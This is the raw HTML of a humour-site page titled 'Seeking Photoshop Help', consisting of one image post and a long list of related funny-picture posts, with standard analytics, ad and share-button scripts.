

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/g/gid/0lrRWEK-seeking-photoshop-help
body_size: 5681
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3LB1B01CXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3LB1B01CXF');
</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6695910881285465",
          enable_page_level_ads: true
     });
</script>


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title> Seeking Photoshop Help - GetFunWith</title>

<base href="/" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="HandheldFriendly" content="true">

<link href="quiz/css/main.css?v=w22" rel="stylesheet" type="text/css" media="screen, handheld" />
<link href="quiz/css/desk.css?v=w21" rel="stylesheet" type="text/css"  media="screen  and (min-width: 40.5em)"/>
<link href="quiz/css/mob.css?v=12hhw" rel="stylesheet" type="text/css"  media="screen  and (max-width: 40.4em)" />
<link href="quiz/css/bootstrap.css" rel="stylesheet" type="text/css" />


    <meta name="language" content="en">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="226488557688885">
 
    
    <link rel="canonical" href="http://www.getfunwith.com/g/gid/0lrRWEK-seeking-photoshop-help">
    
    <meta property="og:description" content="Click to see the pic and write comments...">    
	<meta name="description" content="getfunwith has the best funny pics, GIFs, videos, quiz, polls and more. Check out getFunwith now!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="http://www.getfunwith.com/g/gid/0lrRWEK-seeking-photoshop-help">
    <meta property="og:title" content="Seeking Photoshop Help">
    
    <meta property="og:image" content="http://www.getfunwith.com/quiz/images/gags/lrg/06Rroq5vS3j6ICndZ16N.jpg">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="720">
    <meta property="og:image:height" content="378">

	
	
</head>

<body>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '357454921269680',
      xfbml      : true,
      version    : 'v2.5'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>





<!-- header -->
<div class="header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" width="120px" /></a></span></div>
						<div id="menu">
							<ul id="left_menu">
								<li 0><a href="list/tp/qz">Quizzes</a></li>
								<li 0><a href="/story">Stories</a></li>
								<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
							</ul>
							<ul id="right_menu">
								<li class="n_log"><a href="login.php"><i class="icon-user"></i> Login</a></li>
								<li class="n_log">\</li>
								<li class="n_log"><a href="signup.php">Sign up</a></li>
								<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					
										
				</div>
				<div class="mini_header">
					<div class="inside">
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>					
					</div>
				</div> <div class="mob_header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" /></a></span></div>
						<div id="menu">
							<ul id="right_menu">
								<li class="sub_menu">
									<a class="li_username" href="#"><i class="icon-align-justify icon-white"></i></a>
								</li>								
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					<ul class="drop_menu">
						<li class="n_log"><a href="login.php">Login</a></li>
						<li class="n_log"><a href="signup.php">Sign up</a></li>
						<li id="mob_divider"></li>
						<li 0><a href="list/tp/qz">Quizzes</a></li>
						<li 0><a href="/story">Stories</a></li>
						<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
						<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
					</ul>
				</div>
				<div class="mob_mini_header">
					<div class="inside">
					
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
					
					</div>
				</div> <!-- header -->


<div id="selected_answers"></div>


<div class="q_body">


<div style=" margin-bottom:1em;">
 </div>
<div class="clear_both"></div>


	<!-- g_left starts -->
	<div class="g_left">
			
			
		<div class="g_container">	
					<div style="padding:1em">
					<h1 id="post_title">Seeking Photoshop Help</h1>	
					<div class="post"><img src="quiz/images/gags/lrg/06Rroq5vS3j6ICndZ16N.jpg" alt="Seeking Photoshop Help" /></div>
						
						<div class="gag_result_share on_gag_share gag_page_share">
							<ul style="padding:1em">
								<li id="shr_fb"><span>Share on Facebook</span></li>
							
								<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://getfunwith.com/g/gid/0lrRWEK-seeking-photoshop-help/&media=http://www.getfunwith.com/quiz/images/gags/lrg/06Rroq5vS3j6ICndZ16N.jpg&description=Seeking Photoshop Help" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
							</ul>
					    </div>
					 
						<div class="fb_comment_area gag_fbarea" style="display:block; ">
							<div class="fb-comments" data-href="http://www.getfunwith.com/g/gid/0lrRWEK-seeking-photoshop-help?>" data-numposts="5" width="100%"></div>
						</div>
					</div>	
				</div>	
        
        
		    <div class="more_related" style="margin: 0; padding: 0;">
                <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/53aa108-random-sign-in-a-restaurant-">Random sign in a restaurant </a></h2>
								 <div id="post_container">
									<a href="g/gid/53aa108-random-sign-in-a-restaurant-"><img alt="Random sign in a restaurant " class="post" src="quiz/images/gags/lrg/cb52de910e66a042cba9.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-/&media=http://www.getfunwith.com/quiz/images/gags/lrg/cb52de910e66a042cba9.jpg&description=Random sign in a restaurant " data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/8653dcc-i-case-you-had-doubts">I case you had doubts...</a></h2>
								 <div id="post_container">
									<a href="g/gid/8653dcc-i-case-you-had-doubts"><img alt="I case you had doubts..." class="post" src="quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts/&media=http://www.getfunwith.com/quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg&description=I case you had doubts..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">Grandma was complaining that her Bandaids won't stay put</a></h2>
								 <div id="post_container">
									<a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put"><img alt="Grandma was complaining that her Bandaids won't stay put" class="post" src="quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put/&media=http://www.getfunwith.com/quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg&description=Grandma was complaining that her Bandaids won't stay put" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/69f473a-no-way">No way</a></h2>
								 <div id="post_container">
									<a href="g/gid/69f473a-no-way"><img alt="No way" class="post" src="quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/69f473a-no-way">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/69f473a-no-way/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg&description=No way" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">Saw this note on my neighbors door this morning</a></h2>
								 <div id="post_container">
									<a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning"><img alt="Saw this note on my neighbors door this morning" class="post" src="quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning/&media=http://www.getfunwith.com/quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg&description=Saw this note on my neighbors door this morning" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/05595d9-a-hero">A hero!</a></h2>
								 <div id="post_container">
									<a href="g/gid/05595d9-a-hero"><img alt="A hero!" class="post" src="quiz/images/gags/lrg/47b79c617df05627954d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/05595d9-a-hero">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/05595d9-a-hero/&media=http://www.getfunwith.com/quiz/images/gags/lrg/47b79c617df05627954d.jpg&description=A hero!" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">Sound recognition during sexy time, I’m embarrassed</a></h2>
								 <div id="post_container">
									<a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed"><img alt="Sound recognition during sexy time, I’m embarrassed" class="post" src="quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed/&media=http://www.getfunwith.com/quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg&description=Sound recognition during sexy time, I’m embarrassed" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3a024ea-what-would-you-name-him">What would you name him?</a></h2>
								 <div id="post_container">
									<a href="g/gid/3a024ea-what-would-you-name-him"><img alt="What would you name him?" class="post" src="quiz/images/gags/lrg/45255772acd09497e818.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him/&media=http://www.getfunwith.com/quiz/images/gags/lrg/45255772acd09497e818.jpg&description=What would you name him?" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">This is not fake. He really has that haircut.</a></h2>
								 <div id="post_container">
									<a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut"><img alt="This is not fake. He really has that haircut." class="post" src="quiz/images/gags/lrg/8d130983869958b4a02f.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8d130983869958b4a02f.jpg&description=This is not fake. He really has that haircut." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/ea101371345221f080c3.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/ea101371345221f080c3.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/6fbd15a-london-uk">London, UK</a></h2>
								 <div id="post_container">
									<a href="g/gid/6fbd15a-london-uk"><img alt="London, UK" class="post" src="quiz/images/gags/lrg/f8819e534f2d85596641.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/6fbd15a-london-uk">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/6fbd15a-london-uk/&media=http://www.getfunwith.com/quiz/images/gags/lrg/f8819e534f2d85596641.jpg&description=London, UK" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/0235abc-grannys-rules-for-the-lyft">Granny's rules for the Lyft</a></h2>
								 <div id="post_container">
									<a href="g/gid/0235abc-grannys-rules-for-the-lyft"><img alt="Granny's rules for the Lyft" class="post" src="quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg&description=Granny's rules for the Lyft" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">Local Indian place casually roasting my choice of dinner</a></h2>
								 <div id="post_container">
									<a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner"><img alt="Local Indian place casually roasting my choice of dinner" class="post" src="quiz/images/gags/lrg/735285e2faec72681ec7.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner/&media=http://www.getfunwith.com/quiz/images/gags/lrg/735285e2faec72681ec7.jpg&description=Local Indian place casually roasting my choice of dinner" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">This has been living in my mind for over 2 years now</a></h2>
								 <div id="post_container">
									<a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now"><img alt="This has been living in my mind for over 2 years now" class="post" src="quiz/images/gags/lrg/8ca048e4455b83997c66.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8ca048e4455b83997c66.jpg&description=This has been living in my mind for over 2 years now" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/7e4798d-my-brother-shaved-today">My brother shaved today</a></h2>
								 <div id="post_container">
									<a href="g/gid/7e4798d-my-brother-shaved-today"><img alt="My brother shaved today" class="post" src="quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today/&media=http://www.getfunwith.com/quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg&description=My brother shaved today" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/1db9523-please-dont">Please don't.</a></h2>
								 <div id="post_container">
									<a href="g/gid/1db9523-please-dont"><img alt="Please don't." class="post" src="quiz/images/gags/lrg/569a880f6007796c343c.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/1db9523-please-dont">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/1db9523-please-dont/&media=http://www.getfunwith.com/quiz/images/gags/lrg/569a880f6007796c343c.jpg&description=Please don't." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/9769087-greatest-halloween-decorations-ever">Greatest Halloween decorations ever...</a></h2>
								 <div id="post_container">
									<a href="g/gid/9769087-greatest-halloween-decorations-ever"><img alt="Greatest Halloween decorations ever..." class="post" src="quiz/images/gags/lrg/7942ddff421efd337c1d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever/&media=http://www.getfunwith.com/quiz/images/gags/lrg/7942ddff421efd337c1d.jpg&description=Greatest Halloween decorations ever..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store">New policy at the local hardware store</a></h2>
								 <div id="post_container">
									<a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store"><img alt="New policy at the local hardware store" class="post" src="quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg&description=New policy at the local hardware store" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">This guy looks like he's wearing a Taylor Swift t-shirt</a></h2>
								 <div id="post_container">
